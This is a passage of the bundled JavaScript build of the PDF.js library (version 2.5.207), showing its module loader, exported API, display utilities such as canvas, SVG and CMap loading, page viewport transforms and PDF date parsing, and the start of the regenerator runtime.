/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__w_pdfjs_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __w_pdfjs_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__w_pdfjs_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__w_pdfjs_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__w_pdfjs_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__w_pdfjs_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __w_pdfjs_require__(__w_pdfjs_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
Object.defineProperty(exports, "addLinkAttributes", {
  enumerable: true,
  get: function get() {
    return _display_utils.addLinkAttributes;
  }
});
Object.defineProperty(exports, "getFilenameFromUrl", {
  enumerable: true,
  get: function get() {
    return _display_utils.getFilenameFromUrl;
  }
});
Object.defineProperty(exports, "LinkTarget", {
  enumerable: true,
  get: function get() {
    return _display_utils.LinkTarget;
  }
});
Object.defineProperty(exports, "loadScript", {
  enumerable: true,
  get: function get() {
    return _display_utils.loadScript;
  }
});
Object.defineProperty(exports, "PDFDateString", {
  enumerable: true,
  get: function get() {
    return _display_utils.PDFDateString;
  }
});
Object.defineProperty(exports, "RenderingCancelledException", {
  enumerable: true,
  get: function get() {
    return _display_utils.RenderingCancelledException;
  }
});
Object.defineProperty(exports, "build", {
  enumerable: true,
  get: function get() {
    return _api.build;
  }
});
Object.defineProperty(exports, "getDocument", {
  enumerable: true,
  get: function get() {
    return _api.getDocument;
  }
});
Object.defineProperty(exports, "LoopbackPort", {
  enumerable: true,
  get: function get() {
    return _api.LoopbackPort;
  }
});
Object.defineProperty(exports, "PDFDataRangeTransport", {
  enumerable: true,
  get: function get() {
    return _api.PDFDataRangeTransport;
  }
});
Object.defineProperty(exports, "PDFWorker", {
  enumerable: true,
  get: function get() {
    return _api.PDFWorker;
  }
});
Object.defineProperty(exports, "version", {
  enumerable: true,
  get: function get() {
    return _api.version;
  }
});
Object.defineProperty(exports, "CMapCompressionType", {
  enumerable: true,
  get: function get() {
    return _util.CMapCompressionType;
  }
});
Object.defineProperty(exports, "createObjectURL", {
  enumerable: true,
  get: function get() {
    return _util.createObjectURL;
  }
});
Object.defineProperty(exports, "createPromiseCapability", {
  enumerable: true,
  get: function get() {
    return _util.createPromiseCapability;
  }
});
Object.defineProperty(exports, "createValidAbsoluteUrl", {
  enumerable: true,
  get: function get() {
    return _util.createValidAbsoluteUrl;
  }
});
Object.defineProperty(exports, "InvalidPDFException", {
  enumerable: true,
  get: function get() {
    return _util.InvalidPDFException;
  }
});
Object.defineProperty(exports, "MissingPDFException", {
  enumerable: true,
  get: function get() {
    return _util.MissingPDFException;
  }
});
Object.defineProperty(exports, "OPS", {
  enumerable: true,
  get: function get() {
    return _util.OPS;
  }
});
Object.defineProperty(exports, "PasswordResponses", {
  enumerable: true,
  get: function get() {
    return _util.PasswordResponses;
  }
});
Object.defineProperty(exports, "PermissionFlag", {
  enumerable: true,
  get: function get() {
    return _util.PermissionFlag;
  }
});
Object.defineProperty(exports, "removeNullCharacters", {
  enumerable: true,
  get: function get() {
    return _util.removeNullCharacters;
  }
});
Object.defineProperty(exports, "shadow", {
  enumerable: true,
  get: function get() {
    return _util.shadow;
  }
});
Object.defineProperty(exports, "UnexpectedResponseException", {
  enumerable: true,
  get: function get() {
    return _util.UnexpectedResponseException;
  }
});
Object.defineProperty(exports, "UNSUPPORTED_FEATURES", {
  enumerable: true,
  get: function get() {
    return _util.UNSUPPORTED_FEATURES;
  }
});
Object.defineProperty(exports, "Util", {
  enumerable: true,
  get: function get() {
    return _util.Util;
  }
});
Object.defineProperty(exports, "VerbosityLevel", {
  enumerable: true,
  get: function get() {
    return _util.VerbosityLevel;
  }
});
Object.defineProperty(exports, "AnnotationLayer", {
  enumerable: true,
  get: function get() {
    return _annotation_layer.AnnotationLayer;
  }
});
Object.defineProperty(exports, "apiCompatibilityParams", {
  enumerable: true,
  get: function get() {
    return _api_compatibility.apiCompatibilityParams;
  }
});
Object.defineProperty(exports, "GlobalWorkerOptions", {
  enumerable: true,
  get: function get() {
    return _worker_options.GlobalWorkerOptions;
  }
});
Object.defineProperty(exports, "renderTextLayer", {
  enumerable: true,
  get: function get() {
    return _text_layer.renderTextLayer;
  }
});
Object.defineProperty(exports, "SVGGraphics", {
  enumerable: true,
  get: function get() {
    return _svg.SVGGraphics;
  }
});

var _display_utils = __w_pdfjs_require__(1);

var _api = __w_pdfjs_require__(198);

var _util = __w_pdfjs_require__(5);

var _annotation_layer = __w_pdfjs_require__(209);

var _api_compatibility = __w_pdfjs_require__(200);

var _worker_options = __w_pdfjs_require__(203);

var _text_layer = __w_pdfjs_require__(210);

var _svg = __w_pdfjs_require__(211);

var pdfjsVersion = '2.5.207';
var pdfjsBuild = '0974d605';
{
  var _require = __w_pdfjs_require__(7),
      isNodeJS = _require.isNodeJS;

  if (isNodeJS) {
    var PDFNodeStream = __w_pdfjs_require__(212).PDFNodeStream;

    (0, _api.setPDFNetworkStreamFactory)(function (params) {
      return new PDFNodeStream(params);
    });
  } else {
    var PDFNetworkStream = __w_pdfjs_require__(215).PDFNetworkStream;

    var PDFFetchStream;

    if ((0, _display_utils.isFetchSupported)()) {
      PDFFetchStream = __w_pdfjs_require__(216).PDFFetchStream;
    }

    (0, _api.setPDFNetworkStreamFactory)(function (params) {
      if (PDFFetchStream && (0, _display_utils.isValidFetchUrl)(params.url)) {
        return new PDFFetchStream(params);
      }

      return new PDFNetworkStream(params);
    });
  }
}

/***/ }),
/* 1 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.addLinkAttributes = addLinkAttributes;
exports.getFilenameFromUrl = getFilenameFromUrl;
exports.isFetchSupported = isFetchSupported;
exports.isValidFetchUrl = isValidFetchUrl;
exports.loadScript = loadScript;
exports.deprecated = deprecated;
exports.PDFDateString = exports.StatTimer = exports.DOMSVGFactory = exports.DOMCMapReaderFactory = exports.DOMCanvasFactory = exports.DEFAULT_LINK_REL = exports.LinkTarget = exports.RenderingCancelledException = exports.PageViewport = void 0;

var _regenerator = _interopRequireDefault(__w_pdfjs_require__(2));

var _util = __w_pdfjs_require__(5);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { "default": obj }; }

function _createForOfIteratorHelper(o, allowArrayLike) { var it; if (typeof Symbol === "undefined" || o[Symbol.iterator] == null) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = o[Symbol.iterator](); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Date.prototype.toString.call(Reflect.construct(Date, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }

function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

var DEFAULT_LINK_REL = "noopener noreferrer nofollow";
exports.DEFAULT_LINK_REL = DEFAULT_LINK_REL;
var SVG_NS = "http://www.w3.org/2000/svg";

var DOMCanvasFactory = /*#__PURE__*/function () {
  function DOMCanvasFactory() {
    _classCallCheck(this, DOMCanvasFactory);
  }

  _createClass(DOMCanvasFactory, [{
    key: "create",
    value: function create(width, height) {
      if (width <= 0 || height <= 0) {
        throw new Error("Invalid canvas size");
      }

      var canvas = document.createElement("canvas");
      var context = canvas.getContext("2d");
      canvas.width = width;
      canvas.height = height;
      return {
        canvas: canvas,
        context: context
      };
    }
  }, {
    key: "reset",
    value: function reset(canvasAndContext, width, height) {
      if (!canvasAndContext.canvas) {
        throw new Error("Canvas is not specified");
      }

      if (width <= 0 || height <= 0) {
        throw new Error("Invalid canvas size");
      }

      canvasAndContext.canvas.width = width;
      canvasAndContext.canvas.height = height;
    }
  }, {
    key: "destroy",
    value: function destroy(canvasAndContext) {
      if (!canvasAndContext.canvas) {
        throw new Error("Canvas is not specified");
      }

      canvasAndContext.canvas.width = 0;
      canvasAndContext.canvas.height = 0;
      canvasAndContext.canvas = null;
      canvasAndContext.context = null;
    }
  }]);

  return DOMCanvasFactory;
}();

exports.DOMCanvasFactory = DOMCanvasFactory;

var DOMCMapReaderFactory = /*#__PURE__*/function () {
  function DOMCMapReaderFactory(_ref) {
    var _ref$baseUrl = _ref.baseUrl,
        baseUrl = _ref$baseUrl === void 0 ? null : _ref$baseUrl,
        _ref$isCompressed = _ref.isCompressed,
        isCompressed = _ref$isCompressed === void 0 ? false : _ref$isCompressed;

    _classCallCheck(this, DOMCMapReaderFactory);

    this.baseUrl = baseUrl;
    this.isCompressed = isCompressed;
  }

  _createClass(DOMCMapReaderFactory, [{
    key: "fetch",
    value: function (_fetch) {
      function fetch(_x) {
        return _fetch.apply(this, arguments);
      }

      fetch.toString = function () {
        return _fetch.toString();
      };

      return fetch;
    }( /*#__PURE__*/function () {
      var _ref3 = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee2(_ref2) {
        var _this = this;

        var name, url, compressionType;
        return _regenerator["default"].wrap(function _callee2$(_context2) {
          while (1) {
            switch (_context2.prev = _context2.next) {
              case 0:
                name = _ref2.name;

                if (this.baseUrl) {
                  _context2.next = 3;
                  break;
                }

                throw new Error('The CMap "baseUrl" parameter must be specified, ensure that ' + 'the "cMapUrl" and "cMapPacked" API parameters are provided.');

              case 3:
                if (name) {
                  _context2.next = 5;
                  break;
                }

                throw new Error("CMap name must be specified.");

              case 5:
                url = this.baseUrl + name + (this.isCompressed ? ".bcmap" : "");
                compressionType = this.isCompressed ? _util.CMapCompressionType.BINARY : _util.CMapCompressionType.NONE;

                if (!(isFetchSupported() && isValidFetchUrl(url, document.baseURI))) {
                  _context2.next = 9;
                  break;
                }

                return _context2.abrupt("return", fetch(url).then( /*#__PURE__*/function () {
                  var _ref4 = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee(response) {
                    var cMapData;
                    return _regenerator["default"].wrap(function _callee$(_context) {
                      while (1) {
                        switch (_context.prev = _context.next) {
                          case 0:
                            if (response.ok) {
                              _context.next = 2;
                              break;
                            }

                            throw new Error(response.statusText);

                          case 2:
                            if (!_this.isCompressed) {
                              _context.next = 10;
                              break;
                            }

                            _context.t0 = Uint8Array;
                            _context.next = 6;
                            return response.arrayBuffer();

                          case 6:
                            _context.t1 = _context.sent;
                            cMapData = new _context.t0(_context.t1);
                            _context.next = 15;
                            break;

                          case 10:
                            _context.t2 = _util.stringToBytes;
                            _context.next = 13;
                            return response.text();

                          case 13:
                            _context.t3 = _context.sent;
                            cMapData = (0, _context.t2)(_context.t3);

                          case 15:
                            return _context.abrupt("return", {
                              cMapData: cMapData,
                              compressionType: compressionType
                            });

                          case 16:
                          case "end":
                            return _context.stop();
                        }
                      }
                    }, _callee);
                  }));

                  return function (_x3) {
                    return _ref4.apply(this, arguments);
                  };
                }())["catch"](function (reason) {
                  throw new Error("Unable to load ".concat(_this.isCompressed ? "binary " : "") + "CMap at: ".concat(url));
                }));

              case 9:
                return _context2.abrupt("return", new Promise(function (resolve, reject) {
                  var request = new XMLHttpRequest();
                  request.open("GET", url, true);

                  if (_this.isCompressed) {
                    request.responseType = "arraybuffer";
                  }

                  request.onreadystatechange = function () {
                    if (request.readyState !== XMLHttpRequest.DONE) {
                      return;
                    }

                    if (request.status === 200 || request.status === 0) {
                      var cMapData;

                      if (_this.isCompressed && request.response) {
                        cMapData = new Uint8Array(request.response);
                      } else if (!_this.isCompressed && request.responseText) {
                        cMapData = (0, _util.stringToBytes)(request.responseText);
                      }

                      if (cMapData) {
                        resolve({
                          cMapData: cMapData,
                          compressionType: compressionType
                        });
                        return;
                      }
                    }

                    reject(new Error(request.statusText));
                  };

                  request.send(null);
                })["catch"](function (reason) {
                  throw new Error("Unable to load ".concat(_this.isCompressed ? "binary " : "") + "CMap at: ".concat(url));
                }));

              case 10:
              case "end":
                return _context2.stop();
            }
          }
        }, _callee2, this);
      }));

      return function (_x2) {
        return _ref3.apply(this, arguments);
      };
    }())
  }]);

  return DOMCMapReaderFactory;
}();

exports.DOMCMapReaderFactory = DOMCMapReaderFactory;

var DOMSVGFactory = /*#__PURE__*/function () {
  function DOMSVGFactory() {
    _classCallCheck(this, DOMSVGFactory);
  }

  _createClass(DOMSVGFactory, [{
    key: "create",
    value: function create(width, height) {
      (0, _util.assert)(width > 0 && height > 0, "Invalid SVG dimensions");
      var svg = document.createElementNS(SVG_NS, "svg:svg");
      svg.setAttribute("version", "1.1");
      svg.setAttribute("width", width + "px");
      svg.setAttribute("height", height + "px");
      svg.setAttribute("preserveAspectRatio", "none");
      svg.setAttribute("viewBox", "0 0 " + width + " " + height);
      return svg;
    }
  }, {
    key: "createElement",
    value: function createElement(type) {
      (0, _util.assert)(typeof type === "string", "Invalid SVG element type");
      return document.createElementNS(SVG_NS, type);
    }
  }]);

  return DOMSVGFactory;
}();

exports.DOMSVGFactory = DOMSVGFactory;

var PageViewport = /*#__PURE__*/function () {
  function PageViewport(_ref5) {
    var viewBox = _ref5.viewBox,
        scale = _ref5.scale,
        rotation = _ref5.rotation,
        _ref5$offsetX = _ref5.offsetX,
        offsetX = _ref5$offsetX === void 0 ? 0 : _ref5$offsetX,
        _ref5$offsetY = _ref5.offsetY,
        offsetY = _ref5$offsetY === void 0 ? 0 : _ref5$offsetY,
        _ref5$dontFlip = _ref5.dontFlip,
        dontFlip = _ref5$dontFlip === void 0 ? false : _ref5$dontFlip;

    _classCallCheck(this, PageViewport);

    this.viewBox = viewBox;
    this.scale = scale;
    this.rotation = rotation;
    this.offsetX = offsetX;
    this.offsetY = offsetY;
    var centerX = (viewBox[2] + viewBox[0]) / 2;
    var centerY = (viewBox[3] + viewBox[1]) / 2;
    var rotateA, rotateB, rotateC, rotateD;
    rotation = rotation % 360;
    rotation = rotation < 0 ? rotation + 360 : rotation;

    switch (rotation) {
      case 180:
        rotateA = -1;
        rotateB = 0;
        rotateC = 0;
        rotateD = 1;
        break;

      case 90:
        rotateA = 0;
        rotateB = 1;
        rotateC = 1;
        rotateD = 0;
        break;

      case 270:
        rotateA = 0;
        rotateB = -1;
        rotateC = -1;
        rotateD = 0;
        break;

      case 0:
        rotateA = 1;
        rotateB = 0;
        rotateC = 0;
        rotateD = -1;
        break;

      default:
        throw new Error("PageViewport: Invalid rotation, must be a multiple of 90 degrees.");
    }

    if (dontFlip) {
      rotateC = -rotateC;
      rotateD = -rotateD;
    }

    var offsetCanvasX, offsetCanvasY;
    var width, height;

    if (rotateA === 0) {
      offsetCanvasX = Math.abs(centerY - viewBox[1]) * scale + offsetX;
      offsetCanvasY = Math.abs(centerX - viewBox[0]) * scale + offsetY;
      width = Math.abs(viewBox[3] - viewBox[1]) * scale;
      height = Math.abs(viewBox[2] - viewBox[0]) * scale;
    } else {
      offsetCanvasX = Math.abs(centerX - viewBox[0]) * scale + offsetX;
      offsetCanvasY = Math.abs(centerY - viewBox[1]) * scale + offsetY;
      width = Math.abs(viewBox[2] - viewBox[0]) * scale;
      height = Math.abs(viewBox[3] - viewBox[1]) * scale;
    }

    this.transform = [rotateA * scale, rotateB * scale, rotateC * scale, rotateD * scale, offsetCanvasX - rotateA * scale * centerX - rotateC * scale * centerY, offsetCanvasY - rotateB * scale * centerX - rotateD * scale * centerY];
    this.width = width;
    this.height = height;
  }

  _createClass(PageViewport, [{
    key: "clone",
    value: function clone() {
      var _ref6 = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {},
          _ref6$scale = _ref6.scale,
          scale = _ref6$scale === void 0 ? this.scale : _ref6$scale,
          _ref6$rotation = _ref6.rotation,
          rotation = _ref6$rotation === void 0 ? this.rotation : _ref6$rotation,
          _ref6$offsetX = _ref6.offsetX,
          offsetX = _ref6$offsetX === void 0 ? this.offsetX : _ref6$offsetX,
          _ref6$offsetY = _ref6.offsetY,
          offsetY = _ref6$offsetY === void 0 ? this.offsetY : _ref6$offsetY,
          _ref6$dontFlip = _ref6.dontFlip,
          dontFlip = _ref6$dontFlip === void 0 ? false : _ref6$dontFlip;

      return new PageViewport({
        viewBox: this.viewBox.slice(),
        scale: scale,
        rotation: rotation,
        offsetX: offsetX,
        offsetY: offsetY,
        dontFlip: dontFlip
      });
    }
  }, {
    key: "convertToViewportPoint",
    value: function convertToViewportPoint(x, y) {
      return _util.Util.applyTransform([x, y], this.transform);
    }
  }, {
    key: "convertToViewportRectangle",
    value: function convertToViewportRectangle(rect) {
      var topLeft = _util.Util.applyTransform([rect[0], rect[1]], this.transform);

      var bottomRight = _util.Util.applyTransform([rect[2], rect[3]], this.transform);

      return [topLeft[0], topLeft[1], bottomRight[0], bottomRight[1]];
    }
  }, {
    key: "convertToPdfPoint",
    value: function convertToPdfPoint(x, y) {
      return _util.Util.applyInverseTransform([x, y], this.transform);
    }
  }]);

  return PageViewport;
}();

exports.PageViewport = PageViewport;

var RenderingCancelledException = /*#__PURE__*/function (_BaseException) {
  _inherits(RenderingCancelledException, _BaseException);

  var _super = _createSuper(RenderingCancelledException);

  function RenderingCancelledException(msg, type) {
    var _this2;

    _classCallCheck(this, RenderingCancelledException);

    _this2 = _super.call(this, msg);
    _this2.type = type;
    return _this2;
  }

  return RenderingCancelledException;
}(_util.BaseException);

exports.RenderingCancelledException = RenderingCancelledException;
var LinkTarget = {
  NONE: 0,
  SELF: 1,
  BLANK: 2,
  PARENT: 3,
  TOP: 4
};
exports.LinkTarget = LinkTarget;

function addLinkAttributes(link) {
  var _ref7 = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {},
      url = _ref7.url,
      target = _ref7.target,
      rel = _ref7.rel,
      _ref7$enabled = _ref7.enabled,
      enabled = _ref7$enabled === void 0 ? true : _ref7$enabled;

  (0, _util.assert)(url && typeof url === "string", 'addLinkAttributes: A valid "url" parameter must provided.');
  var urlNullRemoved = (0, _util.removeNullCharacters)(url);

  if (enabled) {
    link.href = link.title = urlNullRemoved;
  } else {
    link.href = "";
    link.title = "Disabled: ".concat(urlNullRemoved);

    link.onclick = function () {
      return false;
    };
  }

  var targetStr = "";

  switch (target) {
    case LinkTarget.NONE:
      break;

    case LinkTarget.SELF:
      targetStr = "_self";
      break;

    case LinkTarget.BLANK:
      targetStr = "_blank";
      break;

    case LinkTarget.PARENT:
      targetStr = "_parent";
      break;

    case LinkTarget.TOP:
      targetStr = "_top";
      break;
  }

  link.target = targetStr;
  link.rel = typeof rel === "string" ? rel : DEFAULT_LINK_REL;
}

function getFilenameFromUrl(url) {
  var anchor = url.indexOf("#");
  var query = url.indexOf("?");
  var end = Math.min(anchor > 0 ? anchor : url.length, query > 0 ? query : url.length);
  return url.substring(url.lastIndexOf("/", end) + 1, end);
}

var StatTimer = /*#__PURE__*/function () {
  function StatTimer() {
    _classCallCheck(this, StatTimer);

    this.started = Object.create(null);
    this.times = [];
  }

  _createClass(StatTimer, [{
    key: "time",
    value: function time(name) {
      if (name in this.started) {
        (0, _util.warn)("Timer is already running for ".concat(name));
      }

      this.started[name] = Date.now();
    }
  }, {
    key: "timeEnd",
    value: function timeEnd(name) {
      if (!(name in this.started)) {
        (0, _util.warn)("Timer has not been started for ".concat(name));
      }

      this.times.push({
        name: name,
        start: this.started[name],
        end: Date.now()
      });
      delete this.started[name];
    }
  }, {
    key: "toString",
    value: function toString() {
      var outBuf = [];
      var longest = 0;

      var _iterator = _createForOfIteratorHelper(this.times),
          _step;

      try {
        for (_iterator.s(); !(_step = _iterator.n()).done;) {
          var time = _step.value;
          var name = time.name;

          if (name.length > longest) {
            longest = name.length;
          }
        }
      } catch (err) {
        _iterator.e(err);
      } finally {
        _iterator.f();
      }

      var _iterator2 = _createForOfIteratorHelper(this.times),
          _step2;

      try {
        for (_iterator2.s(); !(_step2 = _iterator2.n()).done;) {
          var _time = _step2.value;
          var duration = _time.end - _time.start;
          outBuf.push("".concat(_time.name.padEnd(longest), " ").concat(duration, "ms\n"));
        }
      } catch (err) {
        _iterator2.e(err);
      } finally {
        _iterator2.f();
      }

      return outBuf.join("");
    }
  }]);

  return StatTimer;
}();

exports.StatTimer = StatTimer;

function isFetchSupported() {
  return typeof fetch !== "undefined" && typeof Response !== "undefined" && "body" in Response.prototype && typeof ReadableStream !== "undefined";
}

function isValidFetchUrl(url, baseUrl) {
  try {
    var _ref8 = baseUrl ? new URL(url, baseUrl) : new URL(url),
        protocol = _ref8.protocol;

    return protocol === "http:" || protocol === "https:";
  } catch (ex) {
    return false;
  }
}

function loadScript(src) {
  return new Promise(function (resolve, reject) {
    var script = document.createElement("script");
    script.src = src;
    script.onload = resolve;

    script.onerror = function () {
      reject(new Error("Cannot load script at: ".concat(script.src)));
    };

    (document.head || document.documentElement).appendChild(script);
  });
}

function deprecated(details) {
  console.log("Deprecated API usage: " + details);
}

var pdfDateStringRegex;

var PDFDateString = /*#__PURE__*/function () {
  function PDFDateString() {
    _classCallCheck(this, PDFDateString);
  }

  _createClass(PDFDateString, null, [{
    key: "toDateObject",
    value: function toDateObject(input) {
      if (!input || !(0, _util.isString)(input)) {
        return null;
      }

      if (!pdfDateStringRegex) {
        pdfDateStringRegex = new RegExp("^D:" + "(\\d{4})" + "(\\d{2})?" + "(\\d{2})?" + "(\\d{2})?" + "(\\d{2})?" + "(\\d{2})?" + "([Z|+|-])?" + "(\\d{2})?" + "'?" + "(\\d{2})?" + "'?");
      }

      var matches = pdfDateStringRegex.exec(input);

      if (!matches) {
        return null;
      }

      var year = parseInt(matches[1], 10);
      var month = parseInt(matches[2], 10);
      month = month >= 1 && month <= 12 ? month - 1 : 0;
      var day = parseInt(matches[3], 10);
      day = day >= 1 && day <= 31 ? day : 1;
      var hour = parseInt(matches[4], 10);
      hour = hour >= 0 && hour <= 23 ? hour : 0;
      var minute = parseInt(matches[5], 10);
      minute = minute >= 0 && minute <= 59 ? minute : 0;
      var second = parseInt(matches[6], 10);
      second = second >= 0 && second <= 59 ? second : 0;
      var universalTimeRelation = matches[7] || "Z";
      var offsetHour = parseInt(matches[8], 10);
      offsetHour = offsetHour >= 0 && offsetHour <= 23 ? offsetHour : 0;
      var offsetMinute = parseInt(matches[9], 10) || 0;
      offsetMinute = offsetMinute >= 0 && offsetMinute <= 59 ? offsetMinute : 0;

      if (universalTimeRelation === "-") {
        hour += offsetHour;
        minute += offsetMinute;
      } else if (universalTimeRelation === "+") {
        hour -= offsetHour;
        minute -= offsetMinute;
      }

      return new Date(Date.UTC(year, month, day, hour, minute, second));
    }
  }]);

  return PDFDateString;
}();

exports.PDFDateString = PDFDateString;

/***/ }),
/* 2 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


module.exports = __w_pdfjs_require__(3);

/***/ }),
/* 3 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";
/* WEBPACK VAR INJECTION */(function(module) {

function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

var runtime = function (exports) {
  "use strict";

  var Op = Object.prototype;
  var hasOwn = Op.hasOwnProperty;
  var undefined;
  var $Symbol = typeof Symbol === "function" ? Symbol : {};
  var iteratorSymbol = $Symbol.iterator || "@@iterator";
  var asyncIteratorSymbol = $Symbol.asyncIterator || "@@asyncIterator";
  var toStringTagSymbol = $Symbol.toStringTag || "@@toStringTag";

  function wrap(innerFn, outerFn, self, tryLocsList) {
    var protoGenerator = outerFn && outerFn.prototype instanceof Generator ? outerFn : Generator;
    var generator = Object.create(protoGenerator.prototype);
    var context = new Context(tryLocsList || []);
    generator._invoke = makeInvokeMethod(innerFn, self, context);
    return generator;
  }

  exports.wrap = wrap;

  function tryCatch(fn, obj, arg) {
    try {
      return {
        type: "normal",
        arg: fn.call(obj, arg)
      };
    } catch (err) {
      return {
        type: "throw",
        arg: err
      };
    }
  }

  var GenStateSuspendedStart = "suspendedStart";
  var GenStateSuspendedYield = "suspendedYield";
  var GenStateExecuting = "executing";
  var GenStateCompleted = "completed";
  var ContinueSentinel = {};

  function Generator() {}

  function GeneratorFunction() {}

  function GeneratorFunctionPrototype() {}

  var IteratorPrototype = {};

  IteratorPrototype[iteratorSymbol] = function () {
    return this;
  };

  var getProto = Object.getPrototypeOf;
  var NativeIteratorPrototype = getProto && getProto(getProto(values([])));

  if (NativeIteratorPrototype && NativeIteratorPrototype !== Op && hasOwn.call(NativeIteratorPrototype, iteratorSymbol)) {
    IteratorPrototype = NativeIteratorPrototype;
  }

  var Gp = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(IteratorPrototype);
  GeneratorFunction.prototype = Gp.constructor = GeneratorFunctionPrototype;
  GeneratorFunctionPrototype.constructor = GeneratorFunction;
  GeneratorFunctionPrototype[toStringTagSymbol] = GeneratorFunction.displayName = "GeneratorFunction";

  function defineIteratorMethods(prototype) {
    ["next", "throw", "return"].forEach(function (method) {
      prototype[method] = function (arg) {
        return this._invoke(method, arg);
      };
    });
  }

  exports.isGeneratorFunction = function (genFun) {
    var ctor = typeof genFun === "function" && genFun.constructor;
    return ctor ? ctor === GeneratorFunction || (ctor.displayName || ctor.name) === "GeneratorFunction" : false;
  };

  exports.mark = function (genFun) {
    if (Object.setPrototypeOf) {
